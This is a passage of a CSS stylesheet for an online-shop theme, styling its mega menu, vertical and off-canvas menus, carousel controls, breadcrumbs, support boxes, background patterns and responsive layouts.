  position: absolute;
  right: 0;
  top: -1px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 3px;
}
.pav-megamenu .navbar-nav > li.first > a {
  padding: 15px 35px;
  border-left: 1px solid #ebeef2;
}
.pav-megamenu .navbar-nav > li.full-width {
  position: static;
}
.pav-megamenu .navbar-nav > li:hover > a:before {
  background-color: #ff6346;
  height: 3px;
  width: 100%;
}
.pav-megamenu .navbar-inverse {
  padding: 0;
  margin: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pav-megamenu .navbar-collapse {
  padding: 0;
}
.pav-megamenu .dropdown-menu {
  top: 100%;
  left: -9999px;
  height: auto;
  border: 0;
  min-width: 200px;
  padding: 20px;
  background-color: #FFFFFF;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  -webkit-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.pav-megamenu .dropdown-menu li {
  line-height: 30px;
}
.pav-megamenu .dropdown-menu li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 28px;
  padding: 0 0 0 15px;
}
.pav-megamenu .dropdown-menu li a .caret {
  position: absolute;
  top: 15px;
  right: 0;
}
.pav-megamenu .dropdown-menu li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #ff6346;
}
.pav-megamenu .dropdown-menu li a:hover .fa {
  color: #ff6346;
}
.pav-megamenu .dropdown-menu .fa {
  margin-left: 0;
  color: #75716C;
}
.pav-megamenu .dropdown-menu .menu-title .fa {
  display: none;
}
.pav-megamenu .dropdown-menu ul li.parent {
  position: relative;
}
.pav-megamenu .dropdown-menu ul li.parent .dropdown-menu {
  top: 0;
  right: -100%;
  left: auto;
  position: absolute;
}
.pav-megamenu .dropdown-menu ul li.parent:hover > .dropdown-menu {
  left: 100%;
  display: block;
}
.pav-megamenu .dropdown:hover > .dropdown-menu {
  display: block;
  left: 0px;
}
.pav-megamenu .dropdown:hover > a {
  color: #ff6346;
}
.pav-megamenu .dropdown:hover > a .fa {
  color: #ff6346;
}
.pav-megamenu .mega-group > .dropdown-toggle {
  border: 0;
  display: block;
  letter-spacing: 3px;
  text-transform: uppercase;
  font-family: "museo300", sans-serif;
  color: #384044;
}
.pav-megamenu .mega-group > .dropdown-toggle .fa {
  color: #FFFFFF;
}
.pav-megamenu .dropdown-submenu {
  position: relative;
}
.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
  right: -115%;
  left: auto;
  top: 0;
}
.pav-megamenu .dropdown-submenu b.fa {
  margin-left: 3px;
}
.pav-megamenu p {
  font-size: 13px;
  line-height: 20px;
}
.pav-megamenu .fa {
  margin-left: 3px;
  color: #000000;
}
.pav-megamenu ul,
.pav-megamenu ol {
  list-style: none;
}
.pav-megamenu .pavo-widget .fa {
  margin-right: 0;
}
.pav-megamenu .product-block .w-product {
  margin-right: 28px;
}
.pav-megamenu .product-block .image {
  text-align: left;
}
.pav-megamenu .product-block .product-meta {
  min-height: inherit;
  text-align: left;
}
.pav-megamenu .product-block .name {
  line-height: 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: normal;
  margin: 0;
}
.pav-megamenu .product-block .name a {
  color: #353d41;
}
.pav-megamenu .product-block .name a:hover {
  color: #ff6346;
}
.pav-megamenu .product-block .product-icon {
  width: auto;
  height: 32px;
  padding: 0 10px;
  background-color: #FFFFFF;
}
.pav-megamenu .product-block .product-icon:hover {
  color: #000000;
}
.pav-megamenu .product-block .cart .product-icon {
  border: 1px solid #ebeef2;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  line-height: 18px;
  font-family: "Alegreya", serif;
}
.pav-megamenu .product-block .cart .product-icon:hover {
  color: #ff6346;
}
.pav-megamenu .product-block .rating {
  padding-top: 3px;
}
.pav-megamenu .product-block .action {
  margin-top: 5px;
}
.pav-megamenu .product-block .pav-colorbox {
  display: none !important;
}
.pav-megamenu .product-block:last-child .w-product {
  margin: 0;
}
.pav-megamenu .product-block:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.hidden-heading-title .menu-title {
  display: none;
}
#column-right #pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: auto;
  right: 100%;
}
#column-right #pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  left: -5px;
  right: 0;
}
#pav-verticalmenu .box-heading {
  font-size: 18px;
  border: none;
  text-transform: uppercase;
  padding: 13px 15px;
  font-weight: normal;
  color: #FFFFFF;
}
#pav-verticalmenu .box-heading .fa {
  font-size: 16px;
  padding-right: 10px;
}
#pav-verticalmenu .box-content {
  background: #FFFFFF;
  padding: 0;
  min-height: 320px;
  position: static;
}
#pav-verticalmenu .box-content .navbar-default {
  position: static;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: none;
  background: none;
}
#pav-verticalmenu .box-content .navbar-default .navbar-header {
  float: none;
  width: 100%;
}
#pav-verticalmenu .box-content .navbar-default .navbar-collapse {
  padding: 0;
  max-width: auto;
  min-height: 320px;
}
#pav-verticalmenu .navbar-nav {
  position: static;
  float: none;
  width: 100%;
}
#pav-verticalmenu .navbar-nav > li {
  width: 100%;
  height: auto;
  position: static;
  border-bottom: 1px solid #ebeef2;
}
#pav-verticalmenu .navbar-nav > li > a {
  display: block;
  color: #3e474b;
  padding: 10px;
}
#pav-verticalmenu .navbar-nav > li > a:before {
  color: #AAB2BD;
  content: "\f013";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}
#pav-verticalmenu .navbar-nav > li > a .menu-desc {
  display: none;
}
#pav-verticalmenu .navbar-nav > li > a .caret {
  position: absolute;
  right: 18px;
  top: 50%;
  margin: -5px 0;
  border-left: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #999999;
}
#pav-verticalmenu .navbar-nav > li.last {
  border: none;
}
#pav-verticalmenu .navbar-nav > li.last a,
#pav-verticalmenu .navbar-nav > li:last-child a {
  border: 0;
}
#pav-verticalmenu .navbar-nav > li:hover a:before {
  color: #ff6346;
}
#pav-verticalmenu .navbar-nav > li:hover > a {
  color: #ff6346;
}
#pav-verticalmenu .navbar-nav > li:hover > a .menu-icon {
  background-position: left bottom !important;
}
#pav-verticalmenu .navbar-nav > li:hover > a .caret {
  border-left-color: #ff6346;
}
#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-verticalmenu .navbar-nav > li .parent {
  position: relative;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
  color: #ff6346;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-menu {
  min-height: 100px;
  height: 100px;
  height: auto !important;
  -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
  box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
}
#pav-verticalmenu .navbar-nav > li .parent:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  position: absolute;
  content: "";
  right: -5px;
  top: 0;
  width: 0;
  height: 100%;
  border: 5px solid #FFFFFF;
  z-index: 9999;
}
#pav-verticalmenu .pav-colorbox {
  display: none !important;
}
#pav-verticalmenu .dropdown-menu {
  left: -9999px;
  top: -9999px;
  right: auto;
  border: 0;
  display: block;
  min-height: 100%;
  height: 100%;
  height: auto !important;
  min-width: 235px;
  padding: 15px;
  background: #FFFFFF;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  color: #75716C;
}
#pav-verticalmenu .dropdown-menu ul li {
  border: 0;
  padding: 4px 0;
  list-style: none;
}
#pav-verticalmenu .dropdown-menu ul li a {
  color: #75716C;
  padding: 2px 0;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  padding: 0 0 0 15px;
}
#pav-verticalmenu .dropdown-menu ul li a .caret {
  position: absolute;
  top: 17px;
  right: 0;
}
#pav-verticalmenu .dropdown-menu ul li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #ff6346;
}
#pav-verticalmenu .dropdown-menu ul li a:hover .fa {
  color: #ff6346;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video {
  width: 100%;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video iframe {
  margin-bottom: 10px;
}
#pav-verticalmenu .dropdown-menu .dropdown-toggle:hover {
  color: #000000;
}
#pav-verticalmenu .dropdown-menu .action {
  display: none;
}
#pav-verticalmenu .widget-product-list {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #EBEEF2;
}
#pav-verticalmenu .w-product {
  padding: 5px;
}
#pav-verticalmenu .w-product .image {
  float: none;
}
#pav-verticalmenu .product-block {
  width: 33.3333%;
  height: auto;
  padding: 0;
  background: none transparent;
  border: 0;
}
#pav-verticalmenu .product-block .name {
  min-height: 32px;
  height: 32px;
  height: auto !important;
  padding: 0;
  margin: 0;
}
#pav-verticalmenu .product-block .name a {
  color: #75716C;
  padding: 0;
}
#pav-verticalmenu .product-block .name a:hover {
  color: #ff6346;
}
#pav-verticalmenu .product-block .image a {
  padding: 0;
}
#pav-verticalmenu .product-block .product-meta {
  min-height: inherit;
  width: auto;
}
#pav-verticalmenu .product-block .rating,
#pav-verticalmenu .product-block .norating {
  margin: 15px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 6px;
}
.megamenu .aligned-center .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.megamenu  .aligned-right .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu .aligned-fullwidth {
  position: inherit !important;
}
.megamenu  .aligned-fullwidth .dropdown-menu {
  width: 100% !important;
  left: 0;
}
#mainmenutop .navbar-toggle {
  float: left;
}
.offcanvas-menu-open #menu-offcanvas .menu-offcanvas-inner {
  display: block;
}
#menu-offcanvas .menu-offcanvas-inner {
  background-color: #ff6346;
  display: none;
}
#menu-offcanvas .dropdown .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  float: none;
  position: relative;
  width: 100% !important;
  min-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner {
  padding: 0 10px;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner ul > li {
  list-style: none;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner .menu-title {
  font-size: 14px;
}
#menu-offcanvas .product-block .image {
  text-align: left;
}
html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
  min-height: 100%;
}
.offcanvas-content {
  overflow-y: scroll;
  background: #f3efe0;
}
.offcanvas-content,
.offcanvas-content-inner {
  position: relative;
}
.offcanvas-container {
  position: relative;
}
.offcanvas-pusher {
  left: 0;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.offcanvas-pusher::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu-open .offcanvas-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999999;
  visibility: hidden;
  width: 300px;
  height: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.offcanvas-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu-open .offcanvas-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu ul {
  margin: 0;
  padding: 0;
  lioffcanvas-style: none;
}
.offcanvas-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0,0,0,0.4);
  text-shadow: 0 0 1px rgba(0,0,0,0.1);
  font-weight: 300;
  font-size: 2em;
}
.offcanvas-menu ul.megamenu  > li > a {
  display: block;
  padding: 1em 1em 1em 1.2em;
  outline: none;
  -webkit-box-shadow: inset 0 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 1px rgba(0,0,0,0.2);
  color: #FFFFFF;
  text-transform: uppercase;
  text-shadow: 0 0 1px rgba(255,255,255,0.1);
  letter-spacing: 1px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}
.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-1.offcanvas-menu::after {
  display: none;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-2.offcanvas-menu {
  z-index: 1;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-3.offcanvas-menu {
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  z-index: 1;
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-5.offcanvas-menu {
  z-index: 1;
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.button-close-menu {
  color: #FFFFFF;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 17px;
}
.button-close-menu .fa {
  font-size: 16px;
}
@media (max-width: 768px) {
  #mainmenutop .navbar-nav {
    display: none;
  }
  .offcanvas-siderbars {
    position: relative;
  }
  .offcanvas-siderbars .offcanvas-sidebar {
    display: none;
    width: 100%;
  }
  .offcanvas-siderbars.column-left-active #oc-column-left {
    display: block;
  }
  .offcanvas-siderbars.column-right-active #oc-column-right {
    display: block;
  }
  .offcanvas-siderbars.column-left-active .main-column {
    display: none;
  }
  .offcanvas-siderbars.column-right-active .main-column {
    display: none;
  }
}
.offcanvas-sidebars-buttons {
  margin-bottom: 15px;
  margin-top: 15px;
  overflow: hidden;
}
#menu-offcanvas .pavo-widget .widget-inner iframe {
  width: 250px !important;
}
ul.list li {
  line-height: 30px;
}
ul.list li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 26px;
  padding: 0 0 0 15px;
}
ul.list li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #ff6346;
}
ul.list li a:hover .fa {
  color: #ff6346;
}
ul.social li {
  min-height: 45px;
  cursor: pointer;
}
ul.social li span {
  border: 2px solid #B6B6B6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #B6B6B6;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 28px;
  margin-right: 5px;
  padding-left: 4px;
  text-align: center;
}
ul.social li:hover {
  color: #ff6346;
}
ul.social li:hover a,
ul.social li:hover span {
  color: #ff6346 !important;
  border-color: #ff6346;
}
.img-ft img {
  margin-top: 12px;
}
.link-more {
  color: darker(#ff6346,10%);
  font-size: 15px;
  text-transform: lowercase;
  font-weight: bold;
  color: #ff2b04;
}
.link-more .icon-read-more-2 {
  font-size: 12px;
  color: #ff3813;
}
.link-more:hover {
  color: #ff2b04;
}
.copyright {
  text-align: left;
}
.copyright a {
  color: #ff2b04;
}
.pagination .links a:hover {
  color: #ff6346;
}
#back-top {
  margin: 0px;
  position: relative;
  text-align: center;
}
#back-top a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  text-align: center;
  border: 1px solid #ebeef2;
  background-color: #FFFFFF;
  font-size: 26px;
  position: absolute;
  margin: 0 auto;
  top: -22px;
  left: 0;
  right: 0;
  overflow: auto;
}
#back-top a:hover {
  border-color: #ff5a3c;
  background-color: #ff5a3c;
}
#back-top a:hover i {
  color: #FFFFFF;
}
.megamenu .navbar-toggle {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dcdcdc;
  width: 30px;
  height: 30px;
  line-height: 30px;
  padding: 0 8px;
}
.megamenu .navbar-toggle .fa {
  color: #ff6346;
  margin: 0;
}
.megamenu .navbar-toggle:hover,
.megamenu .navbar-toggle:focus,
.megamenu .navbar-toggle:active {
  background-color: #ff6346;
  border-color: transparent;
}
.megamenu .navbar-toggle:hover .fa,
.megamenu .navbar-toggle:focus .fa,
.megamenu .navbar-toggle:active .fa {
  color: #FFFFFF;
}
.shapes {
  background-color: transparent;
  position: absolute;
  top: 50%;
  width: 0px;
  height: 0px;
}
.shapes.left {
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 6px solid #f5f5f5;
  right: 0;
  margin: -4px 0;
}
.shapes.bottom {
  border-top: 7px solid #FFFFFF;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 0;
  top: 8px;
  right: 0;
  margin: 0 auto;
}
.shapes.round {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: #79a3bd;
  border: #ff6346;
  top: 25%;
  right: 10px;
}
#breadcrumb .breadcrumb li a {
  position: relative;
}
#breadcrumb .breadcrumb li a:hover {
  color: #ff6346;
}
#breadcrumb .breadcrumb li a span {
  color: #353d41;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-transform: uppercase;
}
#breadcrumb .breadcrumb li:hover {
  color: #ff4d2d;
}
#breadcrumb .breadcrumb li:hover span:before {
  background: #ff4d2d;
}
#breadcrumb .breadcrumb li.last a span {
  color: #ff6346;
}
#breadcrumb .breadcrumb li.last a:hover {
  color: #ff6346;
}
#breadcrumb .breadcrumb li.first a:before {
  display: none;
}
.no-margin h3 {
  margin-top: 0px;
}
.no-margin .buttons {
  margin-bottom: 0px;
}
.no-margin table {
  margin-bottom: 0px;
}
.no-margin-top {
  margin-top: 0px;
}
.carousel-control {
  cursor: pointer;
  height: auto;
  text-align: center;
  background-image: none;
  font-size: inherit;
  background-color: #FFFFFF;
  color: #384044;
  border: 1px solid #ebeef2;
  width: 23px;
  height: 23px;
  -webkit-text-shadow: none;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control:hover,
.carousel-control:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  color: #ff6346;
}
.carousel-control:hover .fa,
.carousel-control:focus .fa {
  color: #ff6346;
}
.carousel-control.left,
.carousel-control.right {
  background-image: none;
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0%),color-stop(rgba(0,0,0,0) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
  line-height: 22px;
}
.carousel-control.left {
  top: 0;
}
.carousel-control .fa {
  display: block;
  color: #AAB2BD;
  font-weight: bold;
  line-height: 21px;
}
.carousel-indicators li,
.carousel-indicators.active {
  border-color: #ff6346;
}
.btn-cart {
  text-transform: none;
  font-weight: bold;
  padding: 0;
  font-size: 15px;
}
.btn-cart span {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.btn-cart span + span {
  padding: 6px 10px 0;
}
.btn-cart .icon-cart {
  font-size: 15px;
  color: #FFFFFF;
  width: 30px;
  height: 31px;
  line-height: 30px;
  vertical-align: top;
  background: #ff3813;
}
.custom-block {
  margin: 0px 15px 0px -15px;
}
.custom-block .box-heading {
  border-top: 0;
  border-bottom: 1px solid #ebeef2;
  padding-bottom: 5px;
  padding-top: 15px;
  position: relative;
}
.custom-block .box-heading:after {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #cccccc;
  border-color: rgba(204,204,204,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc);
  width: 0;
  height: 0;
  border-top-color: #ebeef2;
  border-width: 7px;
  margin-left: -7px;
  left: 50%;
}
.custom-block .box-heading:before {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #ffffff;
  border-color: rgba(255,255,255,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff);
  width: 0;
  height: 0;
  border-top-color: #FFFFFF;
  border-width: 6px;
  margin-left: -6px;
  left: 50%;
  z-index: 1;
}
.custom-block .box-heading > span {
  font-weight: normal;
  border: 0;
  padding: 0;
}
.custom-block .box-content {
  padding-top: 20px;
}
.bold_green_text {
  color: #ff6346;
}
.media-body h3,
.media-body h4 {
  font-family: "Source Sans Pro", sans-serif;
  color: #353d41;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}
.support:before,
.support:after {
  content: " ";
  display: table;
}
.support:after {
  clear: both;
}
.support .box-services {
  color: #9B9D9E;
  display: inline-block;
  font-size: 14px;
  min-height: 50px;
  min-width: 200px;
  cursor: pointer;
}
.support .box-services:hover span {
  border: 1px solid #ff6346;
}
.support .box-services:hover span i {
  color: #ff6346;
}
.support .box-services:hover .media-body h3 {
  color: #ff6346;
}
.support .box-services span {
  border: 1px solid #D9D9D9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 39px;
  position: relative;
  text-align: center;
  padding-left: 2px;
  -webkit-transition: box-shadow 0.2s ease 0s;
  transition: box-shadow 0.2s ease 0s;
  z-index: 1;
}
.support .box-services span i {
  color: #5D686E;
  font-size: 15px;
}
.support .box-services .media-body {
  padding-left: 10px;
}
.support .box-services .media-body h3 {
  line-height: 20px;
  margin: 0;
}
.support .box-services .media-body small {
  font-size: 14px;
}
.scrollup {
  background: #ff6346;
  bottom: 82px;
  display: none;
  position: fixed;
  right: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600;
  padding: 2px;
  z-index: 9999;
}
.scrollup .fa {
  display: block;
}
@media (max-width: 767px) {
  .in-border {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
  }
}
.error,
.alert-danger,
.alert-success {
  border: medium none;
  margin: 0;
  padding: 5px;
}
.hide-bar {
  display: none;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.pattern1 {
  background-image: url('../image/pattern/pattern1.png');
}
.pattern2 {
  background-image: url('../image/pattern/pattern2.png');
}
.pattern3 {
  background-image: url('../image/pattern/pattern3.png');
}
.pattern4 {
  background-image: url('../image/pattern/pattern4.png');
}
.pattern5 {
  background-image: url('../image/pattern/pattern5.png');
}
.pattern6 {
  background-image: url('../image/pattern/pattern6.png');
}
.pattern7 {
  background-image: url('../image/pattern/pattern7.png');
}
.pattern8 {
  background-image: url('../image/pattern/pattern8.png');
}
.pattern9 {
  background-image: url('../image/pattern/pattern9.png');
}
.pattern10 {
  background-image: url('../image/pattern/pattern10.png');
}
.pattern11 {
  background-image: url('../image/pattern/pattern11.png');
}
.pattern12 {
  background-image: url('../image/pattern/pattern12.png');
}
.pattern13 {
  background-image: url('../image/pattern/pattern13.png');
}
.pattern14 {
  background-image: url('../image/pattern/pattern14.png');
}
.pattern15 {
  background-image: url('../image/pattern/pattern15.png');
}
.pattern16 {
  background-image: url('../image/pattern/pattern16.png');
}
@font-face {
  font-family: 'museo300';
  src: url('../fonts/museo300-regular-webfont.eot');
  src: url('../fonts/museo300-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo300-regular-webfont.woff') format('woff'), url('../fonts/museo300-regular-webfont.ttf') format('truetype'), url('../fonts/museo300-regular-webfont.svg#museo300') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 1200px) {
  .product-cols {
    width: 25%;
    height: 410px;
  }
}
@media (max-width: 1199px) {
  .product-info .carousel {
    min-height: 0;
    padding: 0;
  }
  .product-info .carousel .carousel-control {
    width: 23px;
  }
  .product-info .carousel .carousel-control.left {
    bottom: 10px;
    left: 0;
    top: auto;
  }
  .product-info .carousel .carousel-control.right {
    bottom: 10px;
    right: 0;
    top: auto;
  }
  .product-info .carousel .carousel-inner a {
    margin: 0 -2px 5px 5px;
  }
  .tab-content.pull-left {
    width: 100%;
  }
  .valid {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .pavcol-lg-5 {
    width: 20%;
  }
  .pav-categoryproducts .tab-content {
    width: 75.5%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .support .box-services {
    min-width: 181px;
  }
  .support .box-services .media-body small {
    font-size: 13px;
  }
  .product-block .product-icon {
    margin: 5px 5px 0 0;
  }
  .product-grid .product-block .product-icon,
  .product-related .product-block .product-icon {
    margin: 0 0 0 5px;
  }
  #pav-verticalmenu .navbar-nav > li > a .caret {
    right: 0;
  }
  .product-info .carousel-inner a {
    margin-right: 5px;
  }
  .offcanvas-menu {
    display: none;
  }
  #powered {
    padding: 20px 0;
  }
  .effect:hover .overlay {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .checkout .cart-total {
    border-top: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .box.productcarousel {
    margin-top: 30px;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
  }
  #search {
    padding-right: 0;
  }
  #search .input-search {
    min-width: 244px;
  }
  .img-responsive {
    display: inline-block;
  }
  .product-block .product-icon {
    margin-left: 3px;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  .sidebar .product-block .image {
    width: 15%;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }
}
@media (max-width: 767px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
